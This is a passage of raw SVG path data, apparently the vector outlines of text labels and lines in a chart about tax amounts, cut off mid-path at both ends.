.219-.282c.045-.126.067-.279.067-.46v-1.205h.349zm1.816-.041c.272 0 .477.067.616.2s.209.345.209.639v1.491h-.342v-1.468c0-.191-.044-.333-.132-.428s-.219-.142-.399-.142c-.253 0-.431.072-.534.215s-.155.352-.155.624v1.199h-.346v-2.289h.279l.053.33h.018a.69.69 0 0 1 .186-.202.8.8 0 0 1 .253-.125.95.95 0 0 1 .294-.044zm2.279 2.088a1.06 1.06 0 0 0 .175-.015c.06-.01.109-.021.146-.035v.269c-.04.018-.097.033-.169.046a1.16 1.16 0 0 1-.209.019c-.121 0-.231-.021-.33-.063s-.178-.115-.238-.217-.087-.242-.087-.422v-1.357h-.326v-.169l.328-.136.137-.497h.209v.53h.671v.272h-.671v1.347c0 .143.033.25.098.321a.35.35 0 0 0 .266.107zm24.916.242l-.77-1.343v-.316h.257a.76.76 0 0 0 .269-.043c.08-.031.146-.076.197-.133a.45.45 0 0 0 .111-.205h-.834v-.316h.83c-.017-.074-.047-.14-.09-.197a.4.4 0 0 0-.162-.133.52.52 0 0 0-.24-.051h-.338v-.316h1.929v.316h-.671a.81.81 0 0 1 .119.175c.035.063.057.132.069.206h.483v.316h-.475c-.028.211-.109.377-.243.496s-.307.197-.518.24l.838 1.304h-.761zm4.277 0h-.645v-1.766l.002-.18.006-.221.008-.207c-.015.018-.046.049-.093.094l-.13.117-.351.282-.311-.389.984-.783h.53v3.053zm1.608-.497l.031.048-.098.324-.129.346-.14.33h-.46l.082-.355.073-.365.056-.328h.585zm2.666-.136h-.367v.633h-.631v-.633h-1.303v-.449l1.339-1.971h.595v1.919h.367v.501zm-.998-.501v-.518l.002-.173.009-.2.008-.178.008-.111h-.016l-.084.167-.102.168-.56.845h.735zm1.222-.163c0-.175.012-.348.037-.52s.072-.334.136-.486.154-.288.269-.405a1.19 1.19 0 0 1 .441-.278c.178-.068.394-.102.647-.102l.209.008c.081.004.148.012.201.023v.516a1.54 1.54 0 0 0-.18-.029 1.32 1.32 0 0 0-.188-.013c-.253 0-.449.04-.589.121a.66.66 0 0 0-.292.336 1.56 1.56 0 0 0-.098.497h.027a.75.75 0 0 1 .146-.181.67.67 0 0 1 .217-.126.85.85 0 0 1 .299-.048c.178 0 .333.039.463.115s.232.185.303.328a1.17 1.17 0 0 1 .107.524c0 .22-.043.409-.128.568a.88.88 0 0 1-.361.366c-.154.083-.338.125-.551.125-.156 0-.302-.027-.437-.08a.97.97 0 0 1-.355-.246c-.101-.11-.18-.248-.238-.415s-.085-.368-.085-.598zm1.102.823a.4.4 0 0 0 .309-.129c.08-.087.119-.222.119-.406 0-.148-.034-.265-.104-.35s-.172-.13-.311-.13c-.095 0-.178.022-.251.065s-.126.095-.165.161a.38.38 0 0 0-.058.198.8.8 0 0 0 .029.211.65.65 0 0 0 .088.19c.039.057.087.103.144.138a.38.38 0 0 0 .2.052zm2.122-.023l.031.048-.098.324-.129.346-.14.33h-.46l.082-.355.073-.365.056-.328h.585zm1.516-2.595c.175 0 .337.027.484.081s.268.136.357.246.134.245.134.41c0 .122-.024.229-.073.321s-.112.173-.194.242a1.37 1.37 0 0 1-.28.18c.108.057.211.124.309.2a.97.97 0 0 1 .238.266c.063.101.094.22.094.355a.73.73 0 0 1-.136.442c-.09.124-.216.22-.376.288s-.346.103-.557.103c-.228 0-.423-.033-.583-.098s-.282-.159-.365-.28a.76.76 0 0 1-.125-.439c0-.139.025-.26.077-.363a.84.84 0 0 1 .213-.265 1.46 1.46 0 0 1 .294-.192c-.09-.057-.173-.122-.248-.194a.86.86 0 0 1-.178-.249.76.76 0 0 1-.064-.322c0-.161.045-.296.135-.405s.213-.19.361-.244a1.36 1.36 0 0 1 .483-.083zm-.476 2.28c0 .11.039.201.117.273s.196.107.35.107c.161 0 .28-.034.36-.103s.119-.16.119-.273c0-.078-.023-.146-.069-.205s-.101-.11-.169-.156l-.207-.132-.056-.029a1.18 1.18 0 0 0-.234.136.6.6 0 0 0-.155.169c-.037.062-.056.133-.056.213zm.472-1.809c-.106 0-.194.028-.263.082s-.105.131-.105.23a.34.34 0 0 0 .05.183c.035.052.08.097.136.136a1.57 1.57 0 0 0 .186.109 1.35 1.35 0 0 0 .179-.103c.056-.037.101-.082.136-.135s.052-.117.052-.19c0-.099-.035-.176-.106-.23a.42.42 0 0 0-.265-.082zm2.451-.471c.176 0 .337.027.485.081a.8.8 0 0 1 .357.246c.089.11.133.245.133.41 0 .122-.024.229-.073.321s-.112.173-.194.242-.175.129-.28.18c.109.057.212.124.309.2a.97.97 0 0 1 .238.266.68.68 0 0 1 .094.355.73.73 0 0 1-.136.442.87.87 0 0 1-.375.288 1.4 1.4 0 0 1-.558.103c-.228 0-.422-.033-.582-.098s-.282-.159-.366-.28-.125-.269-.125-.439a.81.81 0 0 1 .077-.363.84.84 0 0 1 .213-.265 1.46 1.46 0 0 1 .294-.192c-.09-.057-.173-.122-.248-.194a.87.87 0 0 1-.177-.249c-.044-.093-.065-.2-.065-.322a.61.61 0 0 1 .136-.405c.091-.108.212-.19.361-.244a1.4 1.4 0 0 1 .482-.083zm-.476 2.28c0 .11.039.201.117.273s.196.107.351.107.28-.034.359-.103.119-.16.119-.273c0-.078-.023-.146-.069-.205s-.101-.11-.169-.156l-.207-.132-.056-.029a1.24 1.24 0 0 0-.234.136.6.6 0 0 0-.155.169c-.037.062-.056.133-.056.213zm.472-1.809c-.106 0-.194.028-.263.082s-.105.131-.105.23c0 .069.017.13.051.183a.5.5 0 0 0 .135.136c.055.039.119.075.186.109a1.43 1.43 0 0 0 .18-.103.47.47 0 0 0 .135-.135c.035-.053.053-.117.053-.19 0-.099-.036-.176-.107-.23a.42.42 0 0 0-.265-.082zm3.516 1.095a3.35 3.35 0 0 1-.058.659c-.038.194-.099.358-.184.493a.83.83 0 0 1-.33.309c-.136.071-.302.107-.497.107-.245 0-.446-.062-.603-.186s-.274-.305-.349-.539-.113-.516-.113-.843a3.02 3.02 0 0 1 .103-.846c.069-.235.182-.416.338-.541s.364-.188.624-.188c.244 0 .444.063.602.188s.276.304.352.539a2.73 2.73 0 0 1 .115.848zm-1.493 0c0 .232.013.426.038.582s.07.271.131.349.147.117.255.117.192-.038.253-.115a.78.78 0 0 0 .134-.349c.027-.155.039-.35.039-.584s-.013-.427-.039-.583-.071-.273-.134-.351-.146-.119-.253-.119-.193.04-.255.119-.105.195-.131.351a3.77 3.77 0 0 0-.038.583z" class="H"/><path d="M242.659 390.077h87.368" stroke="#ebe9f1" class="J K"/><g class="H"><path d="M243.779 386.414h-.357v-2.74h-.961v-.313h2.274v.313h-.956v2.74zm3.339-1.148c0 .188-.024.355-.073.503s-.119.272-.211.374a.92.92 0 0 1-.334.233c-.13.053-.276.08-.441.08-.153 0-.293-.027-.422-.08s-.236-.132-.329-.233-.164-.227-.216-.374-.075-.315-.075-.503c0-.251.043-.464.128-.639a.91.91 0 0 1 .363-.403 1.09 1.09 0 0 1 .566-.14c.209 0 .391.046.547.14a.93.93 0 0 1 .365.405c.088.175.132.387.132.637zm-1.742 0c0 .183.025.343.074.478s.123.239.225.313.233.111.393.111.288-.037.39-.111a.65.65 0 0 0 .228-.313 1.43 1.43 0 0 0 .073-.478 1.38 1.38 0 0 0-.073-.472.63.63 0 0 0-.226-.309c-.101-.073-.233-.109-.394-.109-.239 0-.413.079-.525.236s-.165.375-.165.654zm3.08.906c.057 0 .116-.005.176-.015s.108-.021.146-.035v.269a.71.71 0 0 1-.169.046 1.16 1.16 0 0 1-.209.019c-.121 0-.231-.021-.33-.063s-.178-.115-.238-.217-.088-.242-.088-.422v-1.357h-.325v-.169l.327-.136.138-.497h.209v.53h.67v.272h-.67v1.347c0 .143.033.25.098.321s.155.107.265.107zm1.642-2.084c.273 0 .475.061.607.184s.199.318.199.586v1.556h-.253l-.067-.338h-.017a1.27 1.27 0 0 1-.2.211c-.07.055-.15.098-.242.127s-.202.042-.334.042a.91.91 0 0 1-.372-.073c-.107-.049-.192-.123-.255-.222s-.092-.224-.092-.375c0-.229.091-.404.272-.527s.456-.189.827-.2l.394-.017v-.14c0-.197-.042-.336-.127-.415s-.205-.119-.359-.119c-.12 0-.234.017-.343.052s-.211.076-.309.123l-.106-.263a1.92 1.92 0 0 1 .355-.136 1.57 1.57 0 0 1 .422-.056zm.463 1.198l-.349.015c-.285.011-.486.058-.603.14a.4.4 0 0 0-.175.349c0 .131.039.227.119.29a.49.49 0 0 0 .315.094.73.73 0 0 0 .499-.169c.129-.113.194-.282.194-.508v-.211zm1.406 1.128h-.349v-3.249h.349v3.249zm2.833 0h-.357v-2.74h-.961v-.313h2.274v.313h-.956v2.74zm2.222-2.326c.273 0 .475.061.607.184s.199.318.199.586v1.556h-.253l-.067-.338h-.016c-.064.083-.131.154-.201.211s-.15.098-.242.127-.202.042-.334.042c-.139 0-.263-.025-.372-.073s-.192-.123-.255-.222-.091-.224-.091-.375c0-.229.09-.404.271-.527s.457-.189.827-.2l.395-.017v-.14c0-.197-.043-.336-.128-.415s-.204-.119-.359-.119a1.1 1.1 0 0 0-.342.052 2.37 2.37 0 0 0-.309.123l-.107-.263a1.92 1.92 0 0 1 .355-.136c.134-.037.274-.056.422-.056zm.463 1.198l-.348.015c-.286.011-.487.058-.604.14a.4.4 0 0 0-.175.349c0 .131.039.227.119.29a.49.49 0 0 0 .315.094.73.73 0 0 0 .499-.169c.13-.113.194-.282.194-.508v-.211zm1.602-.043l-.791-1.118h.396l.604.882.601-.882h.393l-.792 1.118.836 1.171h-.397l-.641-.933-.645.933h-.393l.829-1.171zm55.55 1.171l-.808-1.411v-.188h.094a1.47 1.47 0 0 0 .381-.043c.105-.029.188-.076.248-.141a.46.46 0 0 0 .106-.27h-.829v-.273h.825c-.02-.106-.06-.191-.12-.257a.52.52 0 0 0-.243-.15c-.1-.031-.223-.047-.368-.047h-.094v-.273h1.77v.273h-.808a.72.72 0 0 1 .163.193.69.69 0 0 1 .081.261h.564v.273h-.556c-.02.208-.099.371-.239.488s-.319.187-.548.218l.817 1.347h-.436zm3.588-1.867a1.28 1.28 0 0 1 .541.107.79.79 0 0 1 .355.305c.084.133.127.295.127.486 0 .209-.045.389-.136.541a.89.89 0 0 1-.39.349 1.42 1.42 0 0 1-.61.121c-.159 0-.306-.014-.443-.042s-.251-.07-.344-.125v-.33c.101.061.225.11.369.146a1.75 1.75 0 0 0 .422.054c.155 0 .29-.024.405-.073a.59.59 0 0 0 .272-.225.7.7 0 0 0 .098-.382c0-.204-.063-.36-.188-.47s-.32-.167-.589-.167c-.086 0-.181.007-.284.021l-.255.046-.175-.115.117-1.433h1.518v.318h-1.222l-.077.92.205-.033c.083-.012.178-.019.284-.019zm3.499.336c0 .248-.018.47-.056.664s-.097.36-.177.495a.83.83 0 0 1-.314.309c-.128.071-.282.105-.461.105-.227 0-.415-.062-.564-.186s-.258-.303-.332-.537a2.85 2.85 0 0 1-.109-.85 3.12 3.12 0 0 1 .099-.839c.066-.235.174-.415.321-.541s.343-.19.585-.19c.23 0 .419.063.568.188a1.11 1.11 0 0 1 .332.539c.073.235.108.515.108.843zm-1.664 0a3.27 3.27 0 0 0 .065.71c.043.19.113.332.209.426s.225.14.382.14a.52.52 0 0 0 .38-.14c.097-.093.168-.234.211-.423s.067-.427.067-.713c0-.279-.022-.513-.065-.701s-.113-.331-.209-.426-.224-.144-.384-.144-.288.048-.384.144-.166.237-.209.426-.063.422-.063.701zm2.646 1.034l.027.048-.096.326-.125.346-.136.328h-.259l.086-.353.075-.363.056-.332h.372zm1.564-2.6a1.23 1.23 0 0 1 .47.084.71.71 0 0 1 .319.246c.078.107.117.24.117.397a.64.64 0 0 1-.081.326c-.053.092-.125.172-.215.242a1.98 1.98 0 0 1-.301.184 2.13 2.13 0 0 1 .353.202c.106.075.189.164.25.266a.69.69 0 0 1 .092.361.79.79 0 0 1-.125.445.8.8 0 0 1-.347.286c-.149.066-.323.1-.524.1-.216 0-.399-.032-.551-.096a.75.75 0 0 1-.345-.28c-.08-.121-.117-.269-.117-.441 0-.14.03-.262.09-.365a.91.91 0 0 1 .238-.269 1.54 1.54 0 0 1 .324-.19 1.74 1.74 0 0 1-.28-.19.84.84 0 0 1-.2-.249c-.049-.096-.073-.207-.073-.334a.65.65 0 0 1 .117-.393c.079-.108.187-.19.323-.246a1.21 1.21 0 0 1 .466-.086zm-.664 2.324c0 .156.055.285.165.387s.276.15.499.15c.211 0 .375-.05.491-.15s.173-.235.173-.399a.46.46 0 0 0-.079-.267.75.75 0 0 0-.226-.209c-.097-.061-.212-.117-.345-.167l-.075-.027c-.128.053-.237.112-.328.177a.7.7 0 0 0-.204.219.56.56 0 0 0-.071.286zm.66-2.04c-.165 0-.299.04-.403.119a.4.4 0 0 0-.157.339.47.47 0 0 0 .075.269c.052.072.121.135.209.188a2.52 2.52 0 0 0 .294.144c.106-.045.2-.093.282-.146a.66.66 0 0 0 .195-.192c.047-.074.071-.162.071-.265 0-.148-.053-.261-.157-.339s-.24-.117-.409-.117zm2.451-.284c.177 0 .334.028.47.084a.71.71 0 0 1 .319.246c.078.107.117.24.117.397a.64.64 0 0 1-.081.326c-.053.092-.125.172-.215.242a1.98 1.98 0 0 1-.301.184 2.09 2.09 0 0 1 .353.202.89.89 0 0 1 .251.266c.061.101.091.222.091.361 0 .171-.041.319-.125.445a.79.79 0 0 1-.346.286 1.27 1.27 0 0 1-.525.1 1.42 1.42 0 0 1-.551-.096c-.15-.066-.265-.159-.344-.28a.79.79 0 0 1-.117-.441c0-.14.03-.262.09-.365a.91.91 0 0 1 .238-.269c.099-.075.206-.139.323-.19-.101-.056-.195-.119-.28-.19a.84.84 0 0 1-.2-.249c-.049-.096-.073-.207-.073-.334a.65.65 0 0 1 .117-.393c.079-.108.187-.19.323-.246a1.21 1.21 0 0 1 .466-.086zm-.664 2.324c0 .156.055.285.165.387s.276.15.499.15c.212 0 .375-.05.491-.15s.173-.235.173-.399c0-.102-.026-.191-.079-.267a.74.74 0 0 0-.226-.209c-.097-.061-.212-.117-.344-.167l-.075-.027c-.129.053-.238.112-.328.177s-.158.137-.205.219a.57.57 0 0 0-.071.286zm.66-2.04a.65.65 0 0 0-.403.119c-.104.078-.157.191-.157.339a.47.47 0 0 0 .075.269.71.71 0 0 0 .209.188 2.46 2.46 0 0 0 .295.144 1.9 1.9 0 0 0 .282-.146.66.66 0 0 0 .194-.192c.047-.074.071-.162.071-.265 0-.148-.052-.261-.157-.339a.66.66 0 0 0-.409-.117zm3.46 1.282a3.57 3.57 0 0 1-.056.664c-.038.195-.097.36-.178.495s-.185.238-.313.309a.95.95 0 0 1-.462.105c-.227 0-.414-.062-.563-.186s-.259-.303-.332-.537-.109-.518-.109-.85c0-.325.033-.605.098-.839s.174-.415.322-.541.342-.19.584-.19c.23 0 .419.063.568.188s.26.304.332.539a2.89 2.89 0 0 1 .109.843zm-1.664 0c0 .284.021.521.064.71s.113.332.209.426.225.14.382.14a.52.52 0 0 0 .38-.14c.096-.094.168-.234.211-.423a3.16 3.16 0 0 0 .067-.713c0-.279-.021-.513-.065-.701s-.112-.331-.208-.426-.225-.144-.385-.144-.288.048-.384.144-.165.237-.209.426a3.36 3.36 0 0 0-.062.701zm-84.726-5.953h-.355v-2.738h-.967v-.315h2.289v.315h-.967v2.738zm2.784 0l-.069-.326h-.017c-.114.143-.228.241-.342.292s-.254.075-.424.075c-.227 0-.405-.058-.535-.175s-.192-.283-.192-.499c0-.462.37-.704 1.109-.727l.388-.012v-.142c0-.18-.039-.312-.117-.397s-.199-.129-.369-.129c-.191 0-.407.058-.648.175l-.106-.265c.113-.061.236-.109.369-.144a1.62 1.62 0 0 1 .406-.052c.272 0 .474.06.605.181s.198.315.198.583v1.562h-.256zm-.783-.245c.215 0 .385-.059.507-.177s.186-.284.186-.497v-.207l-.347.015c-.275.01-.474.053-.597.129s-.182.193-.182.353c0 .125.038.221.113.286s.183.098.32.098zm2.307-.927l-.796-1.117h.395l.604.877.601-.877h.39l-.795 1.117.837 1.172h-.392l-.641-.927-.648.927h-.392l.837-1.172zm3.099 1.172l-.069-.326h-.017c-.114.143-.228.241-.342.292s-.254.075-.424.075c-.227 0-.405-.058-.535-.175s-.192-.283-.192-.499c0-.462.37-.704 1.109-.727l.388-.012v-.142c0-.18-.039-.312-.117-.397s-.199-.129-.369-.129c-.191 0-.407.058-.648.175l-.106-.265c.113-.061.236-.109.37-.144a1.6 1.6 0 0 1 .405-.052c.272 0 .474.06.605.181s.199.315.199.583v1.562h-.257zm-.783-.245c.215 0 .385-.059.507-.177s.186-.284.186-.497v-.207l-.347.015c-.275.01-.474.053-.597.129s-.182.193-.182.353c0 .125.038.221.113.286s.183.098.32.098zm2.821-2.081c.3 0 .534.103.699.309s.251.494.251.87-.084.669-.253.877-.399.311-.697.311c-.149 0-.286-.027-.41-.081a.79.79 0 0 1-.309-.255h-.025l-.073.295h-.248v-3.249h.346v.789l-.016.476h.016c.162-.228.401-.342.719-.342zm-.05.29c-.237 0-.408.068-.512.204s-.157.364-.157.685.054.552.161.691.279.207.516.207c.213 0 .372-.077.476-.232s.157-.379.157-.67c0-.298-.053-.52-.157-.666s-.266-.219-.484-.219zm1.954 2.036h-.347v-3.249h.347v3.249zm1.702.041c-.338 0-.606-.103-.802-.309s-.292-.492-.292-.858.09-.662.271-.879a.91.91 0 0 1 .733-.326c.287 0 .514.095.681.284s.25.437.25.746v.219h-1.576c.007.269.074.473.202.612s.312.209.545.209c.247 0 .49-.052.731-.155v.309c-.122.053-.238.091-.348.113s-.241.035-.395.035zm-.094-2.081c-.184 0-.331.059-.441.179s-.172.286-.192.497h1.197c0-.218-.049-.385-.146-.501s-.237-.175-.418-.175zm4.611 2.04l-.381-.971h-1.223l-.376.971h-.359l1.207-3.066h.298l1.201 3.066h-.367zm-.491-1.291l-.355-.946a5.04 5.04 0 0 1-.142-.44c-.031.133-.075.28-.132.44l-.359.946h.988zm4.143 1.291v-1.489c0-.183-.039-.319-.117-.409s-.199-.138-.364-.138c-.215 0-.375.062-.478.186s-.154.314-.154.572v1.278h-.347v-1.489c0-.183-.039-.319-.117-.409s-.2-.138-.365-.138c-.217 0-.377.065-.479.196s-.15.343-.15.639v1.201h-.346v-2.289h.281l.057.313h.017c.065-.111.157-.198.275-.261a.86.86 0 0 1 .401-.094c.358 0 .592.13.702.389h.016c.069-.12.167-.215.297-.284a.93.93 0 0 1 .443-.105c.258 0 .452.067.58.201s.194.344.194.637v1.493h-.346zm3.038-1.147c0 .373-.094.665-.282.875s-.448.313-.779.313a1.03 1.03 0 0 1-.545-.144c-.159-.096-.281-.233-.367-.413s-.13-.39-.13-.631c0-.373.093-.663.28-.87s.445-.314.777-.314c.32 0 .574.107.762.32s.284.501.284.864zm-1.744 0c0 .293.059.515.176.669s.289.229.515.229.399-.076.516-.227.178-.377.178-.671-.059-.511-.178-.662-.29-.227-.52-.227-.398.074-.513.223-.174.371-.174.666zm2.679-1.142v1.485c0 .186.043.326.128.417s.218.138.399.138c.239 0 .414-.065.524-.196s.167-.345.167-.641v-1.203h.346v2.289h-.286l-.05-.307h-.019a.7.7 0 0 1-.296.259c-.125.06-.269.089-.43.089-.279 0-.488-.066-.627-.198s-.206-.344-.206-.635v-1.497h.35zm3.867 2.289v-1.481c0-.186-.042-.326-.127-.417s-.218-.138-.399-.138c-.239 0-.415.065-.526.194s-.167.343-.167.641v1.201h-.347v-2.289h.282l.057.313h.016c.071-.112.171-.199.299-.261a.97.97 0 0 1 .428-.094c.276 0 .483.067.622.201s.209.344.209.637v1.493h-.347zm1.8-.245c.062 0 .121-.004.178-.012l.136-.029v.265c-.038.018-.094.033-.167.044a1.22 1.22 0 0 1-.197.018c-.442 0-.664-.233-.664-.699v-1.362h-.328v-.167l.328-.144.146-.488h.201v.53h.664v.269h-.664v1.347c0 .138.033.244.098.318s.155.11.269.11zm39.922.245l-.808-1.412v-.188h.094c.151 0 .278-.014.381-.042a.51.51 0 0 0 .248-.142c.06-.065.095-.155.107-.269h-.83v-.274h.825a.51.51 0 0 0-.119-.256c-.06-.069-.141-.119-.244-.15s-.222-.047-.368-.047h-.094v-.274h1.771v.274h-.809a.7.7 0 0 1 .163.192c.043.075.07.162.081.261h.565v.274h-.556c-.02.208-.1.371-.24.488s-.319.186-.547.218l.816 1.347h-.436zm4.628-1.75c0 1.194-.462 1.791-1.387 1.791-.161 0-.289-.013-.384-.041v-.299c.111.036.238.054.38.054.334 0 .586-.103.756-.309s.265-.524.28-.952h-.025c-.077.116-.178.204-.305.265s-.269.09-.428.09c-.27 0-.485-.081-.643-.242s-.238-.387-.238-.677c0-.317.088-.568.265-.751s.412-.276.701-.276c.208 0 .389.054.543.161s.276.261.36.465.125.444.125.721zm-1.028-1.05c-.199 0-.352.064-.461.192s-.163.306-.163.534c0 .201.05.359.15.474s.253.171.458.171c.126 0 .243-.025.349-.077a.64.64 0 0 0 .252-.211c.061-.089.092-.182.092-.28 0-.146-.028-.281-.086-.405a.7.7 0 0 0-.24-.292c-.101-.071-.218-.106-.351-.106zm1.504 1.495c0-.6.116-1.049.349-1.345s.579-.447 1.035-.447c.158 0 .282.013.372.04v.298c-.107-.035-.23-.052-.367-.052-.328 0-.577.102-.75.307s-.267.523-.284.961h.025c.153-.24.395-.36.727-.36.274 0 .49.083.647.249s.238.39.238.674c0 .318-.087.568-.261.75s-.406.271-.702.271a.9.9 0 0 1-.751-.355c-.185-.238-.278-.568-.278-.991zm1.025 1.052c.198 0 .351-.062.46-.186s.165-.305.165-.541c0-.201-.051-.36-.153-.476s-.253-.173-.455-.173a.78.78 0 0 0-.345.077.65.65 0 0 0-.25.213.5.5 0 0 0-.092.282.98.98 0 0 0 .083.401c.056.124.135.222.236.294a.59.59 0 0 0 .351.109zm1.909-.244l.031.048c-.036.139-.088.3-.157.484l-.213.516h-.261l.124-.537.096-.511h.38zm2.549-1.034c0 .528-.083.922-.25 1.182s-.42.39-.762.39c-.329 0-.579-.132-.75-.398s-.257-.659-.257-1.174c0-.532.083-.926.249-1.184s.418-.386.758-.386c.331 0 .582.134.753.403s.259.658.259 1.167zm-1.668 0c0 .444.052.768.157.971a.52.52 0 0 0 .499.303.52.52 0 0 0 .501-.307c.104-.206.156-.528.156-.967s-.052-.759-.156-.963a.52.52 0 0 0-.501-.306.52.52 0 0 0-.499.302c-.105.201-.157.523-.157.967zm4.116 0c0 .528-.084.922-.251 1.182s-.42.39-.762.39c-.329 0-.579-.132-.75-.398s-.257-.659-.257-1.174c0-.532.083-.926.249-1.184s.418-.386.758-.386c.331 0 .582.134.754.403s.259.658.259 1.167zm-1.669 0c0 .444.052.768.157.971a.52.52 0 0 0 .499.303.52.52 0 0 0 .501-.307c.104-.206.157-.528.157-.967s-.053-.759-.157-.963a.52.52 0 0 0-.501-.306.52.52 0 0 0-.499.302c-.105.201-.157.523-.157.967zm4.116 0c0 .528-.084.922-.251 1.182s-.419.39-.762.39c-.328 0-.578-.132-.749-.398s-.257-.659-.257-1.174c0-.532.082-.926.248-1.184s.418-.386.758-.386c.331 0 .583.134.754.403s.259.658.259 1.167zm-1.669 0c0 .444.053.768.157.971a.52.52 0 0 0 .499.303.52.52 0 0 0 .501-.307c.105-.206.157-.528.157-.967s-.052-.759-.157-.963a.52.52 0 0 0-.501-.306.52.52 0 0 0-.499.302c-.104.201-.157.523-.157.967z"/><path d="M450.11 241.678c.589 0 1.033.154 1.333.464s.449.799.449 1.479v3.506h-.801v-3.467c0-.433-.094-.757-.283-.972s-.462-.327-.83-.327c-.518 0-.893.15-1.128.45s-.351.74-.351 1.323v2.993h-.806v-3.467c0-.29-.042-.53-.127-.722s-.205-.336-.371-.43-.37-.147-.62-.147c-.355 0-.64.074-.855.22s-.371.365-.468.654-.142.64-.142 1.06v2.832h-.811v-5.352h.655l.122.757h.044a1.61 1.61 0 0 1 .405-.469 1.78 1.78 0 0 1 .547-.288c.202-.065.416-.097.644-.097.407 0 .747.076 1.021.229a1.3 1.3 0 0 1 .6.689h.044c.176-.31.417-.539.723-.689s.641-.229 1.006-.229zm2.502.097h.87l1.181 3.106.191.527.156.479.107.444h.035l.195-.64.273-.815 1.118-3.101h.874l-2.329 6.138a4.03 4.03 0 0 1-.434.859c-.163.245-.362.432-.596.562s-.518.2-.85.2c-.153 0-.288-.01-.405-.029s-.218-.036-.303-.059v-.649c.072.016.158.031.259.044a2.61 2.61 0 0 0 .323.019c.201 0 .375-.039.522-.117a1.07 1.07 0 0 0 .386-.332 2.27 2.27 0 0 0 .278-.522l.293-.752-2.144-5.362zm10.255-.087c.638 0 1.111.143 1.42.429s.464.744.464 1.372v3.638h-.591l-.156-.791h-.039c-.15.195-.306.36-.469.493a1.73 1.73 0 0 1-.566.298c-.212.065-.472.098-.781.098a2.1 2.1 0 0 1-.869-.171 1.35 1.35 0 0 1-.596-.518c-.143-.231-.215-.524-.215-.879 0-.534.212-.944.635-1.23s1.068-.443 1.933-.469l.923-.039v-.327c0-.462-.099-.786-.298-.972s-.478-.278-.839-.278a2.59 2.59 0 0 0-.801.122 5.39 5.39 0 0 0-.723.288l-.249-.615c.241-.124.518-.23.83-.318a3.63 3.63 0 0 1 .987-.131zm1.084 2.802l-.816.034c-.667.026-1.138.136-1.411.328s-.41.463-.41.815c0 .306.093.532.278.679s.431.219.737.219c.476 0 .865-.131 1.167-.395s.455-.659.455-1.187v-.493zm4.514 2.735c-.482 0-.907-.1-1.275-.298a2.05 2.05 0 0 1-.859-.908c-.205-.407-.308-.92-.308-1.539 0-.647.108-1.176.323-1.586s.517-.72.898-.918.814-.298 1.299-.298c.267 0 .524.027.771.083s.456.119.616.2l-.245.679a4.15 4.15 0 0 0-.566-.176c-.211-.052-.41-.078-.596-.078-.371 0-.68.079-.927.239s-.428.394-.552.703-.181.69-.181 1.143c0 .433.059.802.176 1.108s.298.54.532.703.534.239.889.239c.283 0 .539-.029.767-.087s.434-.134.62-.215v.722c-.179.092-.38.162-.601.21s-.478.074-.781.074zm4.695 0c-.482 0-.907-.1-1.275-.298s-.654-.502-.859-.908-.308-.92-.308-1.539c0-.647.108-1.176.323-1.586s.517-.72.898-.918.814-.298 1.299-.298c.267 0 .524.027.771.083s.456.119.616.2l-.245.679a4.15 4.15 0 0 0-.566-.176c-.212-.052-.41-.078-.596-.078-.371 0-.68.079-.927.239s-.428.394-.552.703-.181.69-.181 1.143c0 .433.059.802.176 1.108s.298.54.532.703.534.239.889.239c.283 0 .539-.029.766-.087a4.54 4.54 0 0 0 .621-.215v.722c-.179.092-.38.162-.601.21s-.479.074-.781.074zm7.165-2.784c0 .44-.057.832-.171 1.177a2.39 2.39 0 0 1-.493.874c-.215.238-.475.42-.781.547s-.646.186-1.03.186a2.56 2.56 0 0 1-.987-.186 2.22 2.22 0 0 1-.771-.547 2.51 2.51 0 0 1-.503-.874c-.117-.345-.176-.737-.176-1.177 0-.586.1-1.084.298-1.494s.482-.727.85-.942.812-.327 1.323-.327c.488 0 .915.109 1.279.327s.653.534.855.947.307.907.307 1.489zm-4.072 0c0 .43.057.803.171 1.119s.29.559.527.732.544.259.918.259.676-.086.913-.259a1.5 1.5 0 0 0 .533-.732c.114-.316.17-.689.17-1.119s-.056-.794-.17-1.103-.29-.553-.528-.723-.545-.254-.923-.254c-.556 0-.965.184-1.225.552s-.386.877-.386 1.528zm9.793-2.666v5.352h-.664l-.118-.752h-.044a1.54 1.54 0 0 1-.429.469c-.176.127-.375.221-.596.283s-.451.098-.698.098c-.423 0-.778-.069-1.065-.205a1.38 1.38 0 0 1-.649-.635c-.143-.287-.215-.655-.215-1.104v-3.506h.82v3.448c0 .446.101.779.303 1.001s.51.327.923.327c.397 0 .713-.075.947-.225s.409-.369.513-.659.156-.651.156-1.074v-2.818h.816zm4.148-.097c.634 0 1.115.156 1.44.468s.488.808.488 1.495v3.486h-.8v-3.433c0-.446-.103-.779-.308-1.001s-.513-.332-.933-.332c-.592 0-1.009.168-1.25.503s-.361.822-.361 1.46v2.803h-.81v-5.352h.654l.122.772h.044a1.6 1.6 0 0 1 .434-.474 1.9 1.9 0 0 1 .591-.293 2.3 2.3 0 0 1 .689-.102zm5.227 4.883a2.53 2.53 0 0 0 .41-.035c.14-.022.254-.05.342-.083v.63c-.095.043-.226.078-.396.108a2.83 2.83 0 0 1-.488.044c-.283 0-.54-.049-.771-.147a1.19 1.19 0 0 1-.557-.508c-.137-.237-.205-.566-.205-.986v-3.174h-.762v-.395l.767-.318.322-1.162h.488v1.24h1.568v.635h-1.568v3.15c0 .335.077.586.23.752s.363.249.62.249z"/></g><path d="M309.01 448.582a.5.5 0 0 0-.51.49.5.5 0 0 0 .49.509l.02-.999zm55.658-29.941l.5.02-.5-.02zm7.414-66.394l.296.403-.296-.403zm15.414 23.649l.479.145-.479-.145zm-28.65-5.512l-.479.145.479-.145zm1.424-67.353l-.461-.194.461.194zm20.943-29.083l-.294-.404h0l.294.404zM404 265l-5.773.048 2.928 4.976L404 265zm-93.531 184.654a.5.5 0 0 0 .536-.461.5.5 0 0 0-.461-.536l-.075.997zm3.108-.655a.5.5 0 1 0-.142.99l.142-.99zm2.834 1.474a.5.5 0 0 0 .58-.404.5.5 0 0 0-.405-.58l-.175.984zm3.154-.429a.5.5 0 0 0-.585.397.5.5 0 0 0 .397.585l.188-.982zm2.79 1.556a.5.5 0 1 0 .188-.983l-.188.983zm3.154-.433a.5.5 0 1 0-.175.985l.175-.985zm2.823 1.485a.5.5 0 0 0 .57-.418.5.5 0 0 0-.418-.57l-.152.988zm3.134-.579a.5.5 0 1 0-.118.993l.118-.993zm2.917 1.288a.5.5 0 0 0 .535-.462.5.5 0 0 0-.462-.535l-.073.997zm3.066-.865a.5.5 0 1 0-.013 1l.013-1zm3.048.93a.5.5 0 0 0 